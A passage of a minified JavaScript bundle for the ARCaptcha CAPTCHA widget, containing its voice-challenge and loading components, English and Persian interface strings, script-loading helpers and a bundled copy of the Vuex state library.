s=0;s<a.length;s++)c(a[s]);var u=O(n,$(o,t));u.targets=u.targets||t.targets;var f=e.duration;u.autoplay=!1,u.direction=e.direction,u.timelineOffset=l.und(r)?f:I(r,f),c(e),e.seek(u.timelineOffset);var d=tt(u);c(d),a.push(d);var p=Y(a,t);return e.delay=p.delay,e.endDelay=p.endDelay,e.duration=p.duration,e.seek(0),e.reset(),e.autoplay&&e.play(),e},e},tt.easing=y,tt.penner=g,tt.random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t};const rt=tt},2823:(t,e,n)=>{"use strict";n.d(e,{Z:()=>o});var r=n(6030);const o={mounted:function(){this.activeLoading()},computed:{hasLogo:function(){return!window.arcaptcha.removeBrand()}},methods:{activeLoading:function(){var t=r.Z.timeline({duration:500,direction:"alternate",loop:!0,easing:"easeInQuad"}),e=document.querySelector("#arcaptcha-loading img");if(e){var n=e.clientWidth,o=document.querySelectorAll(".bullet");document.querySelectorAll(".bullet").forEach((function(e,r){t.add({delay:0===r?250:0,targets:e,opacity:[0,1],translateX:[n-10*r,0],endDelay:r===o.length-1?250:0})}))}}}}},8199:(t,e,n)=>{"use strict";n.d(e,{Z:()=>u});var r=n(4942),o=n(629),i=n(5557),a=n(6096);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}const u={components:{voice:i.Z},props:["widgetID"],created:function(){this.type=this.challengeType},mounted:function(){},computed:s(s({},(0,o.rn)({challengeType:function(t){return t.challengeType},challenge_id:function(t){return t.challenge.challenge_id},isVoice:function(t){return t.isVoice},lang:function(t){return t.lang}})),{},{direction:function(){return a.Z[this.lang].direction}}),methods:s(s({},(0,o.OI)(["setBoxIsOpen","setImageLoaded","setVoiceType","setVoiceRootType","setIsLoadingWhenBoxIsOpen","setIsCheckboxClicked","setChallengeIsSolved"])),(0,o.nv)(["createVoiceChallenge","challengeSuccessfull"])),data:function(){return{type:""}}}},3595:(t,e,n)=>{"use strict";n.d(e,{Z:()=>u});var r=n(5861),o=n(4687),i=n.n(o),a=n(5777),c=n(6096),s=n(5622);const u={components:{ArcaptchaLoading:a.Z},props:["lang","direction","widgetID"],data:function(){return{voiceAnswer:"",note:"",voice_challenge:null,isGuideBoxOpened:!1,isPlaying:!1}},created:function(){var t=this;this.$store.dispatch("createVoiceChallenge").then((function(){t.note=new Audio(t.$store.state.voicePath),t.getVoice()}))},methods:{closeGuideBox:function(){this.isGuideBoxOpened=!1},closeChallenge:function(){this.$store.commit("setVoiceType",!1),this.$store.commit("setVoicePath",""),this.$store.commit("setVoiceChallenge",null)},submit:function(){var t=this;this.isTyped&&(this.$store.commit("setVoicePath",""),this.$store.state.voiceChallenge.answer(this.$post,this.voiceAnswer,this.$store.state.rootType).then((function(e){t.$store.dispatch("challengeSuccessfull"),t.store.commit("setVoiceType",!1)})).catch((function(e){"reset"===e&&t.$store.state.voiceChallenge.reset(t.$store).then((function(e){t.voiceAnswer="",t.note=new Audio(t.$store.state.voicePath),t.getVoice()}))})))},getVoice:function(){var t=this;return(0,r.Z)(i().mark((function e(){return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.isPlaying){e.next=2;break}return e.abrupt("return");case 2:return t.isPlaying=!0,e.next=5,t.note.play();case 5:t.isPlaying=!1,t.$store.dispatch("setTimer");case 7:case"end":return e.stop()}}),e)})))()},anotherVoice:function(){var t=this;this.$store.commit("setVoicePath",""),this.$store.dispatch("createVoiceChallenge").then((function(){t.note=new Audio(t.$store.state.voicePath),t.getVoice()})),(0,s.Xo)(this.widgetID)}},computed:{hasLogo:function(){return!window.arcaptcha.removeBrand()},background:function(){return{background:this.$store.state.color}},borderColor:function(){return{borderColor:this.$store.state.color}},isLoading:function(){return this.$store.state.voicePath},isTyped:function(){return""!=this.voiceAnswer},poweredBy:function(){return c.Z[this.lang]["powered by"]},confirm:function(){return c.Z[this.lang].confirm},voiceInputTitle:function(){return c.Z[this.lang]["voice input"]},play:function(){return c.Z[this.lang].play},theme:function(){return this.$store.state.theme},enterword:function(){return c.Z[this.lang]["voice error"]}}}},6171:(t,e,n)=>{"use strict";n.d(e,{s:()=>r,x:()=>o});var r=function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-overflow-hidden",attrs:{id:"arcaptcha-loading"}},[t.hasLogo?e("img",{staticClass:"tw-w-16",attrs:{src:n(1438),alt:""}}):t._e(),t._v(" "),t._m(0)])},o=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-flex tw-mt-1",attrs:{dir:"ltr"}},[e("div",{staticClass:"tw-w-2 tw-h-2 tw-mx-1 tw-rounded-full arcaptcha-bg-primary bullet"}),t._v(" "),e("div",{staticClass:"tw-w-2 tw-h-2 tw-mx-1 tw-rounded-full arcaptcha-bg-primary bullet"}),t._v(" "),e("div",{staticClass:"tw-w-2 tw-h-2 tw-mx-1 tw-rounded-full arcaptcha-bg-primary bullet"}),t._v(" "),e("div",{staticClass:"tw-w-2 tw-h-2 tw-mx-1 tw-rounded-full arcaptcha-bg-primary bullet"})])}]},9114:(t,e,n)=>{"use strict";n.d(e,{s:()=>r,x:()=>o});var r=function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-mt-auto tw-mb-auto tw-flex tw-justify-center tw-w-full",attrs:{id:"challenge"}},[t.isVoice?e("voice",{attrs:{widgetID:this.widgetID,lang:t.lang,direction:t.direction}}):e(t.type.component,{tag:"component",attrs:{type:t.type,widgetID:this.widgetID,lang:t.lang,direction:t.direction}})],1)},o=[]},6506:(t,e,n)=>{"use strict";n.d(e,{s:()=>r,x:()=>o});var r=function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-rounded-2xl tw-break-words tw-relative tw-w-10/12 md:tw-initial md:tw-w-6/12 lg:tw-w-2/5 xl:tw-w-292",class:["light"===t.theme?"light":"dark"],attrs:{dir:t.direction,id:"voiceChallenge"}},[e("div",{staticClass:"voiceWrapper tw-mt-10 tw-flex tw-justify-center"},[e("div",{attrs:{id:"challenge-main container"}},[e("div",{staticClass:"tw-flex tw-justify-center tw-items-center tw-rounded-full tw-cursor-pointer tw-py-3 tw-pl-3.5 tw-pr-2.5 tw-ml-4",class:["light"===t.theme?"light_play":"dark_play",t.isPlaying?"tw-cursor-not-allowed tw-opacity-50":""],on:{click:t.getVoice}},[e("img",{staticClass:"tw-h-6",attrs:{src:n(5590)}})])]),t._v(" "),e("img",{attrs:{src:n(3907),alt:"voice"}})]),t._v(" "),t.isLoading?t._e():e("div",{staticClass:"tw-flex tw-items-center tw-justify-center tw-absolute tw-rounded-2xl tw-inset-0 tw-z-50",attrs:{id:"loading-layer"}},[e("arcaptcha-loading")],1),t._v(" "),e("div",{staticClass:"tw-w-full tw-flex tw-flex-col tw-items-center tw-mt-8 tw-tracking-wider tw-font-bold tw-text-center tw-space-y-4"},[e("div",{staticClass:"tw-w-full"},[e("div",{staticClass:"tw-w-full tw-px-0"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.voiceAnswer,expression:"voiceAnswer"}],staticClass:"bg-gray-s0 tw-text-center tw-mx-auto tw-w-11/12 tw-text-sm voice-input tw-rounded-lg text-gray-s7 tw-py-5",staticStyle:{"font-family":"Yekan"},attrs:{type:"string",placeholder:t.voiceInputTitle},domProps:{value:t.voiceAnswer},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.submit.apply(null,arguments)},input:function(e){e.target.composing||(t.voiceAnswer=e.target.value)}}})])]),t._v(" "),e("div",{staticClass:"tw-w-11/12"},[e("div",{staticClass:"tw-flex tw-items-center tw-justify-center tw-cursor-pointer tw-py-2 tw-rounded-lg tw-text-white tw-shadow-xl bg-purple-s5",class:t.isTyped?"":"tw-opacity-50 tw-cursor-not-allowed",style:t.background,attrs:{id:"submit-btn"},on:{click:t.submit}},[e("img",{attrs:{src:n(2173)}}),t._v(" "),e("span",{staticClass:"tw-mt-1"},[t._v(t._s(t.confirm))])])])]),t._v(" "),e("div",{staticClass:"tw-mx-4 tw-flex tw-mt-4 tw-text-sm tw-pb-4 tw-items-center",class:t.hasLogo?"tw-justify-between":"tw-justify-end"},[t.hasLogo?e("div",{staticClass:"tw-flex tw-justify-between tw-items-center text-gray-s3"},[e("img",{staticClass:"tw-mx-1 tw-mb-1",attrs:{src:n(5266),alt:""}}),t._v("\n      "+t._s(t.poweredBy)+"\n    ")]):t._e(),t._v(" "),e("div",{staticClass:"tw-flex tw-items-center"},[e("img",{staticClass:"tw-cursor-pointer",attrs:{src:n(6043),alt:""},on:{click:t.closeChallenge}}),t._v(" "),e("img",{staticClass:"tw-cursor-pointe tw-mx-2",attrs:{src:n(9254),alt:""},on:{click:function(e){e.preventDefault(),e.stopPropagation(),t.isGuideBoxOpened=!0}}}),t._v(" "),e("div",{staticClass:"tw-flex tw-items-center tw-cursor-pointer",on:{click:t.anotherVoice}},[e("img",{attrs:{src:n(4463)}})]),t._v(" "),e("transition",{attrs:{name:"fade"}},[t.isGuideBoxOpened?e("div",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.closeGuideBox,expression:"closeGuideBox"}],staticClass:"tw-p-4 tw-w-48 tw-rounded tw-z-10 arcaptcha-text-gray tw-leading-7 tw-absolute tw-shadow tw-bg-white",attrs:{id:"guide-box"},on:{click:function(e){e.stopPropagation(),t.isGuideBoxOpened=!1}}},[t._v("\n          "+t._s(t.voiceInputTitle)+"\n        ")]):t._e()])],1)])])},o=[]},6096:(t,e,n)=>{"use strict";n.d(e,{Z:()=>o});var r=function(t,e){return function(n){return t.replace(e,n)}};const o={en:{"Im not robot":"I'm not robot","select image":r("Please click each image containing a <span class='text-purple-s5 font-bold'>$word$</span>","$word$"),confirm:"Confirm",cancel:"Cancel",direction:"ltr",guide:"Guide",play:"Play",banner:"ARCaptcha - Bot detector","voice challenge":"Voice challenge","reset challenge":"Reset","slider guide":"Push the puzzle into place","powered by":"Powered by ARCaptcha","voice input":"Type what you hear","position error":"Position the piece in its slot","successfull msg":"Challenge is solved successfully","question challenge guide":"Select any photo that looks like or according to the description given, then press the Confirm button","puzzle challenge guide":"Drag slider element and try to fit puzzle into it's place","You have reached the rate limit.":"You have so many wrong answers. Please try again 1 minute later","voice error":"Please enter sound that you heard","Blocked captcha type":"Blocked! Are you robot? Please refresh the page and try again","User closed challenge":"User closed challenge","Some error just happened":"Some error just happened for captcha","Challenge is expired":"Challenge is expired","Puzzle alert in brave":"Move puzzle picture, if button is not working!"},fa:{"Im not robot":"من ربات نیستم","select image":r("تصاویر شامل <span class='text-purple-s5 font-bold'>کلمهسوال</span> را انتخاب کنید.","کلمهسوال"),confirm:"تایید",cancel:"انصراف",direction:"rtl",guide:"راهنما",banner:"آرکپچا - محافظ در برابر بات‌ها",play:"پخش","voice challenge":"چالش صوتی","reset challenge":"تغییر چالش","slider guide":"پازل را به جایش برگردانید","powered by":"قدرت گرفته از آرکپچا","voice input":"چیزی که می‌شنوید را اینجا وارد کنید","question challenge guide":"هر عکسی را که شبیه یا مطابق توضیحات داده شده انتخاب کنید سپس دکمه تایید را فشار دهید","puzzle challenge guide":"اسلایدر را بکشید و سعی کنید تا قطعه پازل را در جایش قرار دهید","position error":"لطفا پازل را در جایش قرار دهید","successfull msg":"چالش با موفقیت حل شد","You have reached the rate limit.":"شما تعداد زیادی پاسخ اشتباه داشتید. لطفا ۱ دقیقه دیگر امتحان کنید","voice error":"لطفا صدایی که شنیدید را وارد کنید","Blocked captcha type":"بلاک! شما ربات هستید؟ لطفا صفحه را مجددا بارگذاری کنید و دوباره امتحان کنید","User closed challenge":"چالش توسط کاربر بسته شد","Some error just happened":"مشکلی برای کپچا پیش آمده است.","Challenge is expired":"چالش منقضی شد","Puzzle alert in brave":"در صورت غیرفعال بودن دکمه، پازل را جابه‌جا کنید!"}}},5622:(t,e,n)=>{"use strict";n.d(e,{Fm:()=>o,Fu:()=>m,N_:()=>w,PU:()=>p,Uz:()=>s,Xn:()=>b,Xo:()=>d,Yq:()=>l,f7:()=>a,fo:()=>x,g3:()=>_,jC:()=>i,kK:()=>f,n8:()=>c,r2:()=>u,t1:()=>g,v_:()=>y,ve:()=>h}),n(4886);var r=n(8131);function o(){return Array.prototype.slice.call(document.getElementsByClassName("arcaptcha"))}function i(t,e){t&&addEventListener("arcaptcha-challenge-solved-".concat(e),(function(e){window[t](e.detail)}))}function a(t,e){t&&addEventListener("arcaptcha-widget-rendered-".concat(e),(function(){window[t]()}))}function c(t,e){t&&addEventListener("arcaptcha-challenge-errored-".concat(e),(function(e){window[t](e.detail)}))}function s(t,e){t&&addEventListener("arcaptcha-challenge-reset-".concat(e),(function(){window[t]()}))}function u(t,e){t&&addEventListener("arcaptcha-value-expired-".concat(e),(function(){window[t]()}))}function l(t,e){t&&addEventListener("arcaptcha-challenge-expired-".concat(e),(function(){window[t]()}))}function f(t,e){t&&addEventListener("arcaptcha-challenge-closed-".concat(e),(function(){window[t]()}))}function d(t){window.dispatchEvent(new CustomEvent("arcaptcha-challenge-reset-".concat(t)))}var p=n.n(r)(),v=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return["http://","https://"].some((function(e){return t.startsWith(e)}))};function h(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3?arguments[3]:void 0;return new Promise((function(o,i){var a=document.getElementById(n),c=e||document.createElement("script");c.src=v(t)?t:"https://widget.arcaptcha.ir"+t,c.id=n;var s=setTimeout((function(){i("methods cant be loaded"),document.body.removeChild(c)}),5e3);c.onload=function(){o(),clearTimeout(s)},c.onerror=function(){i("methods cant be loaded")},c.defer=!0,r&&a?(o(),clearTimeout(s)):document.body.append(c)}))}function m(t){var e=document.head,n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href="https://widget.arcaptcha.ir"+t,e.appendChild(n)}function g(t){return t instanceof HTMLInputElement||t instanceof HTMLButtonElement}function y(t){return!(!t||"invisible"!==t.value&&"invisible"!==t)}function _(t,e){var n=t.attributes.getNamedItem(e);return n?n.value:null}function b(t,e,n){t.setAttribute(e,n)}function w(){return(new Date).getTime().toString(36)+Math.random().toString(36).slice(2)}function x(t){var e=t.widgetID,n=t._removeChallengeContainer,r=t.store,o=document.createElement("div");return o.id="arcaptcha_full_body_container",Object.assign(o.style,{position:"fixed",top:0,bottom:0,left:0,right:0,overflowY:"scroll",backdropFilter:"blur(2px)",display:"flex",zIndex:1e4,justifyContent:"center",backgroundColor:r.state.bgColor}),o.addEventListener("click",(function(t){t.target!==this.children[0]&&t.target!==this||(n(),function(t){window.dispatchEvent(new CustomEvent("arcaptcha-challenge-closed-".concat(t)))}(e),r.dispatch("rejectChallengePromise","User closed challenge"),r.commit("resetState"),r.commit("clearPromise"))})),b(o,"data-widget-id",e),o}},8131:t=>{t.exports={setColor:function(t,e){window.arcaptcha.getWidget(e).setColor(t)},setLang:function(t,e){window.arcaptcha.getWidget(e).setLang(t)},setTheme:function(t,e){window.arcaptcha.getWidget(e).setTheme(t)},execute:function(t){try{var e=window.arcaptcha.getWidget(t);if(e)return e.showChallenge()}catch(t){console.log(t)}},reset:function(t){return window.arcaptcha.getWidget(t).resetState()},getArcToken:function(t){return window.arcaptcha.getWidget(t).getChallengeID()},hasFingerPrint:function(){return!0},removeBrand:function(){return!0},renderInvisible:function(t,e,n){},getInvisibleContainer:function(t,e){if(e){var n=document.createElement("div");return t.parentElement.insertBefore(n,t),n}return t}}},5777:(t,e,n)=>{"use strict";n.d(e,{Z:()=>i});var r=n(2574),o=n(5105);const i=(0,n(1900).Z)(o.Z,r.s,r.x,!1,null,null,null).exports},4886:(t,e,n)=>{"use strict";var r=n(9114),o=n(7469);(0,n(1900).Z)(o.Z,r.s,r.x,!1,null,null,null).exports},5557:(t,e,n)=>{"use strict";n.d(e,{Z:()=>i});var r=n(8563),o=n(1189);const i=(0,n(1900).Z)(o.Z,r.s,r.x,!1,null,"030e425a",null).exports},5105:(t,e,n)=>{"use strict";n.d(e,{Z:()=>r});const r=n(2823).Z},7469:(t,e,n)=>{"use strict";n.d(e,{Z:()=>r});const r=n(8199).Z},1189:(t,e,n)=>{"use strict";n.d(e,{Z:()=>r});const r=n(3595).Z},2574:(t,e,n)=>{"use strict";n.d(e,{s:()=>r.s,x:()=>r.x});var r=n(6171)},8563:(t,e,n)=>{"use strict";n.d(e,{s:()=>r.s,x:()=>r.x});var r=n(6506)},1900:(t,e,n)=>{"use strict";function r(t,e,n,r,o,i,a,c){var s,u="function"==typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(s=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=s):o&&(s=c?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),s)if(u.functional){u._injectStyles=s;var l=u.render;u.render=function(t,e){return s.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,s):[s]}return{exports:t,options:u}}n.d(e,{Z:()=>r})},629:(t,e,n)=>{"use strict";n.d(e,{OI:()=>b,nv:()=>w,rn:()=>_});var r=("undefined"!=typeof window?window:void 0!==n.g?n.g:{}).__VUE_DEVTOOLS_GLOBAL_HOOK__;function o(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function i(t){return null!==t&&"object"==typeof t}var a=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"==typeof n?n():n)||{}},c={namespaced:{configurable:!0}};c.namespaced.get=function(){return!!this._rawModule.namespaced},a.prototype.addChild=function(t,e){this._children[t]=e},a.prototype.removeChild=function(t){delete this._children[t]},a.prototype.getChild=function(t){return this._children[t]},a.prototype.hasChild=function(t){return t in this._children},a.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},a.prototype.forEachChild=function(t){o(this._children,t)},a.prototype.forEachGetter=function(t){this._rawModule.getters&&o(this._rawModule.getters,t)},a.prototype.forEachAction=function(t){this._rawModule.actions&&o(this._rawModule.actions,t)},a.prototype.forEachMutation=function(t){this._rawModule.mutations&&o(this._rawModule.mutations,t)},Object.defineProperties(a.prototype,c);var s,u=function(t){this.register([],t,!1)};function l(t,e,n){if(e.update(n),n.modules)for(var r in n.modules){if(!e.getChild(r))return;l(t.concat(r),e.getChild(r),n.modules[r])}}u.prototype.get=function(t){return t.reduce((function(t,e){return t.getChild(e)}),this.root)},u.prototype.getNamespace=function(t){var e=this.root;return t.reduce((function(t,n){return t+((e=e.getChild(n)).namespaced?n+"/":"")}),"")},u.prototype.update=function(t){l([],this.root,t)},u.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=new a(e,n);0===t.length?this.root=i:this.get(t.slice(0,-1)).addChild(t[t.length-1],i),e.modules&&o(e.modules,(function(e,o){r.register(t.concat(o),e,n)}))},u.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],r=e.getChild(n);r&&r.runtime&&e.removeChild(n)},u.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var f=function(t){var e,n=this;void 0===t&&(t={}),!s&&"undefined"!=typeof window&&window.Vue&&(e=window.Vue,s&&e===s||function(t){if(Number(t.version.split(".")[0])>=2)t.mixin({beforeCreate:n});else{var e=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[n].concat(t.init):n,e.call(this,t)}}function n(){var t=this.$options;t.store?this.$store="function"==typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(s=e));var o=t.plugins;void 0===o&&(o=[]);var i=t.strict;void 0===i&&(i=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new u(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new s,this._makeLocalGettersCache=Object.create(null);var a=this,c=this.dispatch,l=this.commit;this.dispatch=function(t,e){return c.call(a,t,e)},this.commit=function(t,e,n){return l.call(a,t,e,n)},this.strict=i;var f=this._modules.root.state;m(this,f,[],this._modules.root),h(this,f),o.forEach((function(t){return t(n)})),(void 0!==t.devtools?t.devtools:s.config.devtools)&&function(t){r&&(t._devtoolHook=r,r.emit("vuex:init",t),r.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){r.emit("vuex:mutation",t,e)}),{prepend:!0}),t.subscribeAction((function(t,e){r.emit("vuex:action",t,e)}),{prepend:!0}))}(this)},d={state:{configurable:!0}};function p(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function v(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;m(t,n,[],t._modules.root,!0),h(t,n,e)}function h(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,a={};o(i,(function(e,n){a[n]=function(t,e){return function(){return t(e)}}(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var c=s.config.silent;s.config.silent=!0,t._vm=new s({data:{$$state:e},computed:a}),s.config.silent=c,t.strict&&function(t){t._vm.$watch((function(){return this._data.$$state}),(function(){}),{deep:!0,sync:!0})}(t),r&&(n&&t._withCommit((function(){r._data.$$state=null})),s.nextTick((function(){return r.$destroy()})))}function m(t,e,n,r,o){var i=!n.length,a=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[a],t._modulesNamespaceMap[a]=r),!i&&!o){var c=g(e,n.slice(0,-1)),u=n[n.length-1];t._withCommit((function(){s.set(c,u,r.state)}))}var l=r.context=function(t,e,n){var r=""===e,o={dispatch:r?t.dispatch:function(n,r,o){var i=y(n,r,o),a=i.payload,c=i.options,s=i.type;return c&&c.root||(s=e+s),t.dispatch(s,a)},commit:r?t.commit:function(n,r,o){var i=y(n,r,o),a=i.payload,c=i.options,s=i.type;c&&c.root||(s=e+s),t.commit(s,a,c)}};return Object.defineProperties(o,{getters:{get:r?function(){return t.getters}:function(){return function(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach((function(o){if(o.slice(0,r)===e){var i=o.slice(r);Object.defineProperty(n,i,{get:function(){return t.getters[o]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}(t,e)}},state:{get:function(){return g(t.state,n)}}}),o}(t,a,n);r.forEachMutation((function(e,n){!function(t,e,n,r){(t._mutations[e]||(t._mutations[e]=[])).push((function(e){n.call(t,r.state,e)}))}(t,a+n,e,l)})),r.forEachAction((function(e,n){var r=e.root?n:a+n,o=e.handler||e;!function(t,e,n,r){(t._actions[e]||(t._actions[e]=[])).push((function(e){var o,i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return(o=i)&&"function"==typeof o.then||(i=Promise.resolve(i)),t._devtoolHook?i.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):i}))}(t,r,o,l)})),r.forEachGetter((function(e,n){!function(t,e,n,r){t._wrappedGetters[e]||(t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)})}(t,a+n,e,l)})),r.forEachChild((function(r,i){m(t,e,n.concat(i),r,o)}))}function g(t,e){return e.reduce((function(t,e){return t[e]}),t)}function y(t,e,n){return i(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}d.state.get=function(){return this._vm._data.$$state},d.state.set=function(t){},f.prototype.commit=function(t,e,n){var r=this,o=y(t,e,n),i=o.type,a=o.payload,c=(o.options,{type:i,payload:a}),s=this._mutations[i];s&&(this._withCommit((function(){s.forEach((function(t){t(a)}))})),this._subscribers.slice().forEach((function(t){return t(c,r.state)})))},f.prototype.dispatch=function(t,e){var n=this,r=y(t,e),o=r.type,i=r.payload,a={type:o,payload:i},c=this._actions[o];if(c){try{this._actionSubscribers.slice().filter((function(t){return t.before})).forEach((function(t){return t.before(a,n.state)}))}catch(t){}var s=c.length>1?Promise.all(c.map((function(t){return t(i)}))):c[0](i);return new Promise((function(t,e){s.then((function(e){try{n._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(a,n.state)}))}catch(t){}t(e)}),(function(t){try{n._actionSubscribers.filter((function(t){return t.error})).forEach((function(e){return e.error(a,n.state,t)}))}catch(t){}e(t)}))}))}},f.prototype.subscribe=function(t,e){return p(t,this._subscribers,e)},f.prototype.subscribeAction=function(t,e){return p("function"==typeof t?{before:t}:t,this._actionSubscribers,e)},f.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch((function(){return t(r.state,r.getters)}),e,n)},f.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},f.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"==typeof t&&(t=[t]),this._modules.register(t,e),m(this,this.state,t,this._modules.get(t),n.preserveState),h(this,this.state)},f.prototype.unregisterModule=function(t){var e=this;"string"==typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var n=g(e.state,t.slice(0,-1));s.delete(n,t[t.length-1])})),v(this)},f.prototype.hasModule=function(t){return"string"==typeof t&&(t=[t]),this._modules.isRegistered(t)},f.prototype.hotUpdate=function(t){this._modules.update(t),v(this,!0)},f.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(f.prototype,d);var _=k((function(t,e){var n={};return x(e).forEach((function(e){var r=e.key,o=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=C(this.$store,0,t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"==typeof o?o.call(this,e,n):e[o]},n[r].vuex=!0})),n})),b=k((function(t,e){var n={};return x(e).forEach((function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.commit;if(t){var i=C(this.$store,0,t);if(!i)return;r=i.context.commit}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}})),n})),w=(k((function(t,e){var n={};return x(e).forEach((function(e){var r=e.key,o=e.val;o=t+o,n[r]=function(){if(!t||C(this.$store,0,t))return this.$store.getters[o]},n[r].vuex=!0})),n})),k((function(t,e){var n={};return x(e).forEach((function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var i=C(this.$store,0,t);if(!i)return;r=i.context.dispatch}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}})),n})));function x(t){return function(t){return Array.isArray(t)||i(t)}(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(e){return{key:e,val:t[e]}})):[]}function k(t){return function(e,n){return"string"!=typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function C(t,e,n){return t._modulesNamespaceMap[n]}},4463:t=>{"use strict";t.exports="https://widget.arcaptcha.ir/dist/1a910a170b36136223d9.svg"},5266:t=>{"use strict";t.exports="https://widget.arcaptcha.ir/dist/ff3241251d04aba2d651.svg"},2173:t=>{"use strict";t.exports="https://widget.arcaptcha.ir/dist/d85d102700759fd40f24.svg"},6043:t=>{"use strict";t.exports="https://widget.arcaptcha.ir/dist/b755c9a79c3d18f27273.svg"},5590:t=>{"use strict";t.exports="https://widget.arcaptcha.ir/dist/af840c605330222d8f2e.svg"},9254:t=>{"use strict";t.exports="https://widget.arcaptcha.ir/dist/561fdfe72a4820bccca7.svg"},3907:t=>{"use strict";t.exports="https://widget.arcaptcha.ir/dist/eae25ed857f7760584d1.svg"},1438:t=>{"use strict";t.exports="https://widget.arcaptcha.ir/dist/75f91d39db6cc4e9d1cf.svg"},2381:t=>{"use strict";t.exports="https://widget.arcaptcha.ir/dist/88e30d4f88ed7b302534.gif"},7061:(t,e,n)=>{var r=n(8698).default;function o(){"use strict";t.exports=o=function(){return n},t.exports.__esModule=!0,t.exports.default=t.exports;var e,n={},i=Object.prototype,a=i.hasOwnProperty,c=Object.defineProperty||function(t,e,n){t[e]=n.value},s="function"==typeof Symbol?Symbol:{},u=s.iterator||"@@iterator",l=s.asyncIterator||"@@asyncIterator",f=s.toStringTag||"@@toStringTag";function d(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{d({},"")}catch(e){d=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),a=new M(r||[]);return c(i,"_invoke",{value:E(t,n,a)}),i}function 